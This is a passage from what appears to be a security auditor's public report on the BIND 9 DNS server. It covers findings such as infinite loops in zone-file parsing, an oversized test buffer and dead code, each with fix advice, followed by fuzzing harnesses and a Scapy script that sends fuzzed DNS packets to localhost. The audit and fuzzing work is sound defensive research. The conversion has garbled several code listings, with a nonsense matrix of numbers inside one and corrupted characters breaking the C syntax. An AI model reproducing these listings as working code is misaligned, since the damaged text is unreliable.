9 n = nibbles(numbuf, sizeof(numbuf), width,
10 \text{mode}[0], it + delta);
11 } else {
12 n = snprintf(numbuf, sizeof(numbuf), fmt,
13 it + delta);
14 }
```
#### **Listing 4.46:** Insufficient Check in genname()

<span id="page-67-1"></span>In *nibbles()*, the right shift of value will sign extend, and value will never reach 0, which causes an infinite loop (see listing [4.47\)](#page-67-1).

```
1 static unsigned int
2 nibbles(char *numbuf, size_t length, unsigned int width, char mode, int value) {
3 unsigned int count = 0;
4
5 /*
6 * This reserve space for the NUL string terminator.
7 */
8 if (length > 0U) {
9 *numbuf = '\0;
10 length--;
```
X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC P** 



```
\begin{matrix} \text{11} & \text{12} \\ \text{13} & \text{14} \\ \text{15} & \text{16} \\ \text{17} & \text{18} \\ \text{18} & \text{19} \\ \text{19} & \text{19} \\ \text{19} & \text{19} \\ \text{19} & \text{19} \\ \text{19} & \text{19} \\ \text{19} & \text{19} \\ \text{19} & \text{19} \\ \text{19} & \text{19} \\ \text{19} & \text{19} \\ \text{19} & \text{19} \\ \text{19} & \text{19} \\ \text{1912 do {
13 char val = hex[(value & 0x0f) + ((mode == 'n') ? 0 : 16)];
14 value >>= 4;
15 if (length > 0U) {
16 *numbuf++ = val;
17 *numbuf = '\0;
18 length--;
19 }
20 if (width > 0) {
21 width--;
22 }
23 count++;
24 \sqrt{*}25 * If width is non zero then we need to add a label separator.
26 * If value is non zero then we need to add another label and
27 * that requires a label separator.
28 */
29 if (width > 0 || value != 0) {
30 if (length > 0U) {
31 *numbuf++ = '.';
32 *numbuf = \sqrt{0};
33 length--;
34 }
35 if (width > 0) {
36 width--;
37 }
38 count++;
39 }
40 } while (value != 0 || width > 0);
41 return (count);
42 }
```
**Listing 4.47:** Right Shift in nibbbles()

Additionally, when  $width$  is a large number, the processing can take some time as well, but will terminate eventually.

Since GENERATE is only allowed in trusted zone files, it should not be possible for an attacker to trigger this.

### **4.2.18.2 Solution Advice**

X41 recommends to convert value to unsigned int.



## **4.2.19 BND-CA-23-118: Endless Loop via INCLUDE**

*GitLab Issue:* <https://gitlab.isc.org/isc-projects/bind9/-/issues/4357> *Affected Component:* lib/dns/master.c:load\_text()

### **4.2.19.1 Description**

When loading a zonefile, e.g. via ./named-compilezone -d -i full -o /dev/null x input we can enter another endless loop, when the file just contains \$INCLUDE . statement.

<span id="page-69-0"></span>The loop happens via the callchain seen in listing [4.48:](#page-69-0)

```
1 #0 load_text (lctx=0x7ffff1a54300) at master.c:1083
2 #1 0x00007ffff78042f6 in dns_master_loadfile (master_file=<optimized out>, top=<optimized out>,
    → origin=<optimized out>, zclass=<optimized out>, options=<optimized out>, resign=<optimized
    \leftrightarrow out>, callbacks=<optimized out>,
3 include_cb=<optimized out>, include_arg=<optimized out>, mctx=<optimized out>,
       ,→ format=<optimized out>, maxttl=<optimized out>) at master.c:2637
4 #2 0x00007ffff7bbd66b in zone_startload (db=0x7ffff1a18800, zone=<optimized out>,
   ,→ zone@entry=0x7ffff1a90000, loadtime=...) at zone.c:2641
5 #3 0x00007ffff7b6e362 in zone_load (zone=<optimized out>, flags=<optimized out>,
   ,→ locked=<optimized out>) at zone.c:2315
  #4 0x000055555563cd3d in load_zone (mctx=<optimized out>, zonename=<optimized out>,
    filename=<optimized out>, fileformat=<optimized out>, classname=<optimized out>,
,→
    → maxttl=<optimized out>, zonep=<optimized out>)
7 at check-tool.c:639
   8 #5 0x000055555563afb0 in main (argc=<optimized out>, argv=<optimized out>) at
   ,→ named-checkzone.c:546
```
**Listing 4.48:** Zonefile Loading Callchain

<span id="page-69-1"></span>As seen in listing [4.49,](#page-69-1) the code in *load\_text()* contains an infinite loop:

```
1 while (true) {
2 \cdots3
4 } else if (strcasecmp(DNS_AS_STR(token), "$INCLUDE") ==
5 0)
\begin{array}{ccc} 6 & & \end{array}7 COMMITALL;
8 ...
9 GETTOKEN(lctx->lex, ISC_LEXOPT_QSTRING, &token,
10 false);
```
X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PAGE 69 of [98](#page-98-0)** 

```
11 if (include_file != NULL) {
12 isc_mem_free(mctx, include_file);
13 }
14
15 ...
16 next_line:;
17 }
```
#### **Listing 4.49:** load text() infinite loop

<span id="page-70-0"></span>Since *gettoken()* returns *ISC\_R\_NOTFILE*, the jump to *next\_line* is taken and the parser ends up in an infinite loop as shown in listing [4.50.](#page-70-0)

```
1 #define GETTOKENERR(lexer, options, token, eol, err) \
2 \qquad \qquad do \qquad3 result = gettoken(lexer, options, token, eol, callbacks); \
4 switch (result) { \
5 case ISC_R_SUCCESS:
6 break;
7 case ISC_R_UNEXPECTED: \
8 and goto insist_and_cleanup;
9 default:
if (MANYERRS(lctx, result)) {
\label{eq:11} SETRESULT(lctx, result);12 12 1313 read\_til\_eol = true;14 err goto next_line;
15 ...
16 } while (0)
17 #define GETTOKEN(lexer, options, token, eol) \
18 GETTOKENERR(lexer, options, token, eol, {})
```
#### **Listing 4.50:** GETTOKEN Macro

#### **4.2.19.2 Solution Advice**

X41 recommends to catch the ISC\_R\_NOTFILE case in the same manner as ISC\_R\_UNEXPECTED.



## **4.2.20 BND-CA-23-119: Supplied Buffer Too Large**

*GitLab Issue:* <https://gitlab.isc.org/isc-projects/bind9/-/issues/4433> *Affected Component:* bin/tests/wire\_test.c

### **4.2.20.1 Description**

<span id="page-71-0"></span>The code in wire\_test.c provides a 64\*1024 -byte buffer to *dns\_message\_renderbegin()*. This might trigger an error in a corner case, where the code is expecting to receive buffers that are not larger than 65536 bytes as shown in listing [4.51.](#page-71-0)

```
1 if (result != ISC_R_SUCCESS) {
2 INSIST(st.used < 65536);
3 dns_compress_rollback(
4 msg->cctx, (uint16_t)st.used);
5 *(\text{msg-} > \text{buffer}) = \text{st}; /* \text{rollback} */
6 msg->buffer->length += msg->reserved;
7 msg->counts[sectionid] += total;
8 maybe_clear_ad(msg, sectionid);
9 return (result);
10 }
```
**Listing 4.51:** realloc() Misuse

#### **4.2.20.2 Solution Advice**

X41 recommends to reduce the buffer size by one to prevent the error from happening.


#### **4.2.21 BND-CA-23-120: Dead Code in DNSTAP Helper**

*GitLab Issue:* <https://gitlab.isc.org/isc-projects/bind9/-/issues/4406> *Affected Component:* bin/tools/dnstap-read.c

#### **4.2.21.1 Description**

The code in bin/tools/dnstap-read.c allocates memory for b in *main()*, never uses it and correctly frees it again.

```
1 int
2 main(int argc, char *argv[]) {
3 ...
4 isc_buffer_t *b = NULL;
5 ...
6 for (i; ) {
7 \cdot \ldots8 if (b != NULL) {
9 isc_buffer_free(&b);
10 }
11 isc_buffer_allocate(mctx, &b, 2048);
12 if (b == NULL) {
13 fatal("out of memory");
14 }
15 ...
16 cleanup:
17 ...
18 if (b != NULL) {
19 isc_buffer_free(&b);
{\bf 20} \qquad \qquad {\bf \hat J}21 isc_mem_destroy(&mctx);
22
23 exit(rv);
24 }
```
**Listing 4.52:** Dead Code in DNSTAP Helper

#### **4.2.21.2 Solution Advice**

X41 recommends to remove the dead code.



#### **4.2.22 BND-CA-23-121: Unused AES Functions**

*GitLab Issue:* <https://gitlab.isc.org/isc-projects/bind9/-/issues/4421> *Affected Component:* lib/isc/aes.c

#### **4.2.22.1 Description**

<span id="page-73-1"></span>The [AES](#page-76-0)[24](#page-73-0) functions *isc\_aes256\_crypt()* and *isc\_aes192\_crypt()* in lib/isc/aes.c have no callers besides test code and are therefore dead code.

#### **4.2.22.2 Solution Advice**

X41 recommends to remove unused functions and dead code.

<span id="page-73-0"></span><sup>&</sup>lt;sup>[24](#page-73-1)</sup> Advanced Encryption Standard



#### **4.2.23 BND-CA-23-122: Usage of isc\_safe\_memwipe()**



#### **4.2.23.1 Description**

The function *isc\_safe\_memwipe()* is used to wipe memory in a way that is not optimized away by a compiler. An optimizing compiler could remove a call to *memset()* if the memory area is passed to *free()* afterwards. The functions seems to be used to remove key material from memory that is passed to BIND 9 via files. It is likely that key material is also left in heap or stack variables of the lexer used to parse the files. This might cause a false sense of security since not all key data is removed from memory. In case the threat model sees this as an actual threat, more memory areas need to be wiped.

Nevertheless, removing key material already lowers the chances of key material leaking.

#### **4.2.23.2 Solution Advice**

X41 recommends to clarify the threat model and either remove the function *isc\_safe\_memwipe()* to avoid a false sense of security or enforce proper memory wiping in more places.



# **5 About X41 D-Sec GmbH**

X41 D-Sec GmbH is an expert provider for application security and penetration testing services. Having extensive industry experience and expertise in the area of information security, a strong core security team of world-class security experts enables X41 D-Sec GmbH to perform premium security services.

X41 has the following references that show their experience in the field:

- <span id="page-75-7"></span>• Source code audit of the Git source code version control system<sup>[1](#page-75-0)</sup>
- <span id="page-75-8"></span>• Review of the Mozilla Firefox updater $2$
- <span id="page-75-9"></span>• X41 Browser Security White Paper<sup>[3](#page-75-2)</sup>
- <span id="page-75-10"></span>• Review of Cryptographic Protocols (Wire)<sup>[4](#page-75-3)</sup>
- <span id="page-75-12"></span><span id="page-75-11"></span>• Identification of flaws in Fax Machines<sup>[5,](#page-75-4)[6](#page-75-5)</sup>
- <span id="page-75-13"></span>• Smartcard Stack Fuzzing<sup>[7](#page-75-6)</sup>

The testers at X41 have extensive experience with penetration testing and red teaming exercises in complex environments. This includes enterprise environments with thousands of users and vendor infrastructures such as the Mozilla Firefox Updater (Balrog).

Fields of expertise in the area of application security encompass security-centered code reviews, binary reverse-engineering and vulnerability-discovery. Custom research and IT security consulting, as well as support services, are the core competencies of X41. The team has a strong technical background and performs security reviews of complex and high-profile applications such as Google Chrome and Microsoft Edge web browsers.

X41 D-Sec GmbH can be reached via <https://x41-dsec.de> or <mailto:info@x41-dsec.de>.

X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PAGE 75 of [98](#page-98-0)** 

<span id="page-75-0"></span> $^1$  $^1$  <https://x41-dsec.de/security/research/news/2023/01/17/git-security-audit-ostif/>

<span id="page-75-1"></span> $^2$  $^2$ <https://blog.mozilla.org/security/2018/10/09/trusting-the-delivery-of-firefox-updates/>

<span id="page-75-2"></span>[<sup>3</sup>](#page-75-9) <https://browser-security.x41-dsec.de/X41-Browser-Security-White-Paper.pdf>

<span id="page-75-3"></span>[<sup>4</sup>](#page-75-10) <https://www.x41-dsec.de/reports/Kudelski-X41-Wire-Report-phase1-20170208.pdf>

<span id="page-75-4"></span>[<sup>5</sup>](#page-75-11) <https://www.x41-dsec.de/lab/blog/fax/>

<span id="page-75-5"></span>[<sup>6</sup>](#page-75-12) <https://2018.zeronights.ru/en/reports/zero-fax-given/>

<span id="page-75-6"></span>[<sup>7</sup>](#page-75-13) <https://www.x41-dsec.de/lab/blog/smartcards/>



# **Acronyms**

<span id="page-76-0"></span>



# **A Appendix**

### **A.1 Fuzz Testing**

<span id="page-77-6"></span><span id="page-77-5"></span><span id="page-77-4"></span>Various fuzz harnesses already exist for the BIND 9 nameserver. Among these are those shipped with bind<sup>[1](#page-77-0)[2](#page-77-1)</sup> and hongfuzz<sup>[3](#page-77-2)</sup>. X41 created additional harnesses to either target functions more directly or to test parts that were not covered by the fuzz testing before. Due to the already working fuzzing setup, these could be quickly added whenever a promising target was encountered during the source code audit.

#### **A.1.1 isc\_url\_parse() Fuzz Harness**

<span id="page-77-3"></span>The fuzz harness created for *isc\_url\_parse()* is shown in listing [A.1.](#page-77-3)

```
1 / *2 * Copyright (C) Internet Systems Consortium, Inc. ("ISC")
3 *
4 * SPDX-License-Identifier: MPL-2.0
 \overline{5}6 * This Source Code Form is subject to the terms of the Mozilla Public
 7 * License, v. 2.0. If a copy of the MPL was not distributed with this
 8 * file, you can obtain one at https://mozilla.org/MPL/2.0/.
 <sup>9</sup>
10 * See the COPYRIGHT file distributed with this work for additional
11 * information regarding copyright ownership.
12 */
13
14 #include <stddef.h>
15 #include <stdint.h>
16
17 #include <isc/url.h>
18
19 #include "fuzz.h"
20
21 int
22 LLVMFuzzerInitialize(int *argc ISC_ATTR_UNUSED, char ***argv ISC_ATTR_UNUSED) {
```
<span id="page-77-0"></span>[<sup>1</sup>](#page-77-4) <https://gitlab.isc.org/isc-projects/bind9/-/tree/main/fuzz>

<span id="page-77-1"></span> $^2$  $^2$ <https://gitlab.isc.org/isc-projects/bind9/-/blob/main/bin/named/fuzz.c>

<span id="page-77-2"></span>[<sup>3</sup>](#page-77-6) <https://github.com/google/honggfuzz/tree/master/examples/bind>

```
23
24 return (0);
25 }
26
27 int
28 LLVMFuzzerTestOneInput(const uint8_t *data, size_t size) {
29
30 isc_url_parser_t p;
31
32 memset(&p, 0, sizeof(p));
33 isc_url_parse(data, size, true, &p);
34 memset(&p, 0, sizeof(p));
35 isc_url_parse(data, size, false, &p);
36
37 return (0);
38 }
```


#### **A.1.2 phr\_parse\_request() Fuzz Harness**

<span id="page-78-0"></span>The fuzz harness created for *phr\_parse\_request()* is shown in listing [A.2.](#page-78-0)

```
1 / *2 * Copyright (C) Internet Systems Consortium, Inc. ("ISC")
3 *
4 * SPDX-License-Identifier: MPL-2.0
 5 *
6 * This Source Code Form is subject to the terms of the Mozilla Public
 7 * License, v. 2.0. If a copy of the MPL was not distributed with this
8 * file, you can obtain one at https://mozilla.org/MPL/2.0/.
\alpha10 * See the COPYRIGHT file distributed with this work for additional
11 * information regarding copyright ownership.
12 */
13
14 #include <stddef.h>
15 #include <stdint.h>
16
17 #include <picohttpparser.h>
18
19 #include "fuzz.h"
20
21 #define HTTP_HEADERS_NUM 100
22
23 int
24 LLVMFuzzerInitialize(int *argc ISC_ATTR_UNUSED, char ***argv ISC_ATTR_UNUSED) {
25
```

```
26 return (0);
27 }
28
29 int
30 LLVMFuzzerTestOneInput(const uint8_t *data, size_t size) {
31 const char *method = NULL;
32 size_t method_len = 0;
33 const char *path;
34 size_t path_len = 0;
35 int minor_version;
36 struct phr_header headers[HTTP_HEADERS_NUM];
37 size_t num_headers = HTTP_HEADERS_NUM;
38
39 phr_parse_request((const char *) data, size, &method,
40 &method_len, &path, &path_len,
41 Example 20 &minor version, headers,
42 &num_headers, size);
43
44 return (0);
45 }
```


#### **A.1.3 isc\_regex\_validate() Fuzz Harness**

<span id="page-79-0"></span>The fuzz harness created for *isc\_regex\_validate()* is shown in listing [A.3.](#page-79-0)

```
1 /2 * Copyright (C) Internet Systems Consortium, Inc. ("ISC")
3 *
4 * SPDX-License-Identifier: MPL-2.0
 5 *
 6 * This Source Code Form is subject to the terms of the Mozilla Public
 7 * License, v. 2.0. If a copy of the MPL was not distributed with this
 8 * file, you can obtain one at https://mozilla.org/MPL/2.0/.
 <sup>9</sup>
10 * See the COPYRIGHT file distributed with this work for additional
11 * information regarding copyright ownership.
12 */13
14 #include <stddef.h>
15 #include <stdint.h>
16
17 #include <isc/regex.h>
18
19 #include "fuzz.h"
20
21 int
```
X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PAGE 79 of [98](#page-98-0)** 



```
22 LLVMFuzzerInitialize(int *argc ISC_ATTR_UNUSED, char ***argv ISC_ATTR_UNUSED) {
23
24 return (0);
25 }
26
27 int
28 LLVMFuzzerTestOneInput(const uint8_t *data, size_t size) {
29
30
31 char *r = \text{malloc}(\text{size} + 1);32 memcpy(r, data, size);
33 \qquad \qquad \mathbf{r}[\text{size}] = 0;34
35 isc_regex_validate(r);
36
37 free(r);
38 return (0);
39 }
```


#### **A.1.4 isc\_utf8\_valid() Fuzz Harness**

<span id="page-80-0"></span>The fuzz harness created for *isc\_utf8\_valid()* is shown in listing [A.4.](#page-80-0)

```
1 /*
2 * Copyright (C) Internet Systems Consortium, Inc. ("ISC")
3 *
4 * SPDX-License-Identifier: MPL-2.0
 5 *
6 * This Source Code Form is subject to the terms of the Mozilla Public
 7 * License, v. 2.0. If a copy of the MPL was not distributed with this
 8 * file, you can obtain one at https://mozilla.org/MPL/2.0/.
<sup>9</sup>
10 * See the COPYRIGHT file distributed with this work for additional
11 * information regarding copyright ownership.
12 */13
14 #include <stddef.h>
15 #include <stdint.h>
16
17 #include \leq isc/utf8.h18
19 #include "fuzz.h"
20
21 int
22 LLVMFuzzerInitialize(int *argc ISC_ATTR_UNUSED, char ***argv ISC_ATTR_UNUSED) {
23
```

```
24 return (0);
25 }
26
27 int
28 LLVMFuzzerTestOneInput(const uint8_t *data, size_t size) {
29
30 isc_utf8_valid(data, size);
31
32 return (0);
33 }
```


#### **A.1.5 isccc\_cc\_fromwire() Fuzz Harness**

<span id="page-81-0"></span>The fuzz harness created for *isccc\_cc\_fromwire()* is shown in listing [A.5.](#page-81-0)

```
1 / *2 * Copyright (C) Internet Systems Consortium, Inc. ("ISC")
3 *
4 * SPDX-License-Identifier: MPL-2.0
5 *
6 * This Source Code Form is subject to the terms of the Mozilla Public
7 * License, v. 2.0. If a copy of the MPL was not distributed with this
8 * file, you can obtain one at https://mozilla.org/MPL/2.0/.
<sup>9</sup>
10 * See the COPYRIGHT file distributed with this work for additional
11 * information regarding copyright ownership.
12 */
13
14 #include <stdbool.h>
15 #include \langlestdlib.h>
16
17 #include <isc/buffer.h>
18 #include <isc/mem.h>
19 \#include \langle isc/utili. h \rangle20
21 #include \langle isccc/alist.h \rangle22 #include \langle iscccc\rangle23 #include <isccc/ccmsg.h>
24 #include <isccc/sexpr.h>
25 #include <isccc/symtab.h>
26 #include <isccc/util.h>
27
28 #include "fuzz.h"
29
30 bool debug = false;
31
```
X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PAGE 81 of [98](#page-98-0)** 

```
32 int
33 LLVMFuzzerInitialize(int *argc, char ***argv) {
34 UNUSED(argc);
35 UNUSED(argv);
36 return (0);
37 }
38
39 int
40 LLVMFuzzerTestOneInput(const uint8_t *data, size_t size) {
41
42 isccc_sexpr_t *alistp = NULL;
43 isccc_region_t source;
44
45 source.rstart = (char *) data;
46 source.rend = (char * ) data + size;47
48 // fuzzing table_fromwire() directly would be more effective,
49 // but its currently not exported
50
51 isccc_cc_fromwire(&source, &alistp, 0, NULL);
52
53 if (alistp)
54 isccc_sexpr_free(&alistp);
55 return 0;
56 }
```
**Listing A.5:** isccc\_cc\_fromwire() Fuzz Harness

#### **A.1.6 irs\_resconf\_load() AFL Harness**

<span id="page-82-0"></span>The AFL harness created for *irs* resconf load() is shown in listing [A.6.](#page-82-0)

```
1 /*
2 * Copyright (C) Internet Systems Consortium, Inc. ("ISC")
<sup>3</sup>
4 * SPDX-License-Identifier: MPL-2.0
 5 *
6 * This Source Code Form is subject to the terms of the Mozilla Public
 7 * License, v. 2.0. If a copy of the MPL was not distributed with this
8 * file, you can obtain one at https://mozilla.org/MPL/2.0/.
<sup>9</sup>
10 * See the COPYRIGHT file distributed with this work for additional
11 * information regarding copyright ownership.
12 */
13
14
15 #include <stdlib.h>
16
```


```
17 #include <isc/mem.h>
18
19 #include <irs/resconf.h>
20
21 /*% Main processing routine for dig */
22 int
23 main(int argc, char **argv) {
24 isc_result_t result;
25 irs_resconf_t *resconf = NULL;
26 static isc_mem_t *mctx = NULL;
27 char *fn;
28
29 if \text{(argc} < 2)30 return -1;
31 fn = \arg v[1];
32
33 isc_mem_create(&mctx);
34
35 result = irs_resconf_load(mctx, fn, &resconf);
36
37 if (resconf != NULL) {
38 irs_resconf_destroy(&resconf);
39 }
40
41
42 return 0;
43 }
```


#### **A.1.7 dig/host AFL++ ARGV Harness**

Only very light argument fuzzing was performed using AFL++ on the dig and host tools. The reasoning for this test was that they might be used on cheap routers with attacker-influenced command line arguments stemming from the web interface. The main parts of that harness can be seen in listing [A.7.](#page-83-0)

```
1 ...
2 #include "/home/eric/tools/AFLplusplus/utils/argv_fuzzing/argv-fuzz-inl.h"
3
4
5 /*% Main processing routine for dig */
6 int
7 main(int argc, char **argv) {
8 isc_result_t result;
9 irs_resconf_t *resconf = NULL;
10 static isc_mem_t *mctx = NULL;
11 char *fn;
```


```
12
13 AFL_INIT_SETO("dig");
```
14 <sup>15</sup> ...



#### **A.1.8 Scapy Template-Based Fuzzing**

The following simple template-based fuzzer generates multiple packets to be sent in (nearly) parallel:

```
1 #! /usr/bin/env python3
2
3 from scapy.all import DNS, DNSQR, IPv6, IPv6, sr1, UDP, fuzz, send
4
5 dns_pkt1 = fuzz(DNS(qd=fuzz(DNSQR(qname="kk.foobar"))))
6 dns_pkt11 = fuzz(DNS(qd=fuzz(DNSQR(qname="kk.foobar\x00"))))
7 \text{ Ans\_pkt12} = \text{fuzz}(\text{DNS}(\text{qd=fuzz}(\text{DNSQR}(\text{qname}="41.41.41.41"))))8 dns_pkt13 = fuzz(DNS(qd=fuzz(DNSQR(qname="::ff"))))
9 dns_pkt2 = fuzz(DNS(qd=fuzz(DNSQR())))
10 dns_pkt3 = fuzz(DNS(rd=1, qd=DNSQR())11 while 1:
12 send(IPv6(dst='::1')/UDP(sport=53, dport=53)/dns_pkt1, verbose=0)
13 send(IPv6(dst='::1')/UDP(sport=53, dport=53)/dns_pkt11, verbose=0)
14 send(IPv6(dst='::1')/UDP(sport=53, dport=53)/dns_pkt12, verbose=0)
15 send(IPv6(dst='::1')/UDP(sport=53, dport=53)/dns_pkt13, verbose=0)
16 send(IPv6(dst='::1')/UDP(sport=53, dport=53)/dns_pkt2, verbose=0)17 send(IPv6(dst='::1')/UDP(dport=53)/dns_pkt3, verbose=0)
```
**Listing A.8:** Scapy Fuzz Script

#### **A.1.9 Speedup of dns\_rdata\_fromwire\_text.c**

<span id="page-84-0"></span>The fuzzing harness fuzz/dns\_rdata\_fromwire\_text.c can be sped up by a factor of 200 by moving some initialisation routines into *LLVMFuzzerInitialize()* as shown in listing [A.9.](#page-84-0)

```
1 --- bind-9.19.17-orig/fuzz/dns_rdata_fromwire_text.c 2023-09-08 11:09:28.635415105 +0200
2 +++ bind-9.19.17/fuzz/dns_rdata_fromwire_text.c 2023-09-25 08:46:45.028588658 +0200
3 @@ -40,6 +40,8 @@ bool debug = false;
4
5 static isc_mem_t *mctx = NULL;
6 static isc_lex_t *lex = NULL;
7 +unsigned int types = 1;
```


```
8 +dns_rdatatype_t typelist[256] = { 1000 }; /* unknown */
9
10 int
11 LLVMFuzzerInitialize(int *argc ISC_ATTR_UNUSED, char ***argv ISC_ATTR_UNUSED) {
12 @@ -56,6 +58,24 @@ LLVMFuzzerInitialize(int *argc ISC_ATTR_
13 isc_lex_setspecials(lex, specials);
14 isc_lex_setcomments(lex, ISC_LEXCOMMENT_DNSMASTERFILE);
15
16 + unsigned int t;
17 + /*18 + * Append known types to list.
19 + \times /20 + for (t = 1; t \le 0x10000; t++) {
21 + \text{char typebuf}[256];22 + if (dns_rdatatype_ismeta(t)) {
23 + continue:
24 + }
25 + dns_rdatatype_format(t, typebuf, sizeof(typebuf));
26 + if (strncmp(typebuf, "TYPE", 4) != 0) {
27 + /* Assert when we need to grow typelist. */
28 + assert(types < sizeof(typelist) / sizeof(typelist[0]));
29 + \text{typelist}[types++] = t;30 + }
31 + \}32 +
33 +
34 return (0);
35 }
36
37 @@ -73,13 +93,13 @@ nullmsg(dns_rdatacallbacks_t *cb, const
38 }
39 }
40
41 +
42 int
43 LLVMFuzzerTestOneInput(const uint8_t *data, size_t size) {
44 char totext[64 * 1044 * 4];
45 dns_compress_t cctx;
46 dns_rdatatype_t rdtype;
47 dns_rdataclass_t rdclass;
48 - dns_rdatatype_t typelist[256] = { 1000 }; /* unknown */
49 dns_rdataclass_t classlist[] = { dns_rdataclass_in, dns_rdataclass_hs,
50 dns_rdataclass_ch, dns_rdataclass_any,
51 60 };
52 @@ -92,7 +112,7 @@ LLVMFuzzerTestOneInput(const uint8_t *da
53 unsigned char fromwire[1024];
54 unsigned char towire[1024];
55 unsigned int classes = (sizeof(classlist) / sizeof(classlist[0]));
56 - unsigned int types = 1, flags, t;
57 + unsigned int flags;
58
59 /*
```


```
60 * First 2 bytes are used to select type and class.
61 @@ -102,21 +122,6 @@ LLVMFuzzerTestOneInput(const uint8_t *da
62 return (0);
63 }
64
65 - /*66 - * Append known types to list.
67 - * /68 - for (t = 1; t \le 0x10000; t++) {
69 - char typebuf[256];
